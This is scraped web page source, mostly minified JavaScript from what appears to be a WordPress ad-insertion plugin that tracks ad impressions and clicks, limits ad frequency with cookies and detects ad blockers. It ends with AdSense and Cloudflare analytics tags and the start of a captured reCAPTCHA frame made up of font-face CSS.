else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uithohhu57oz
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
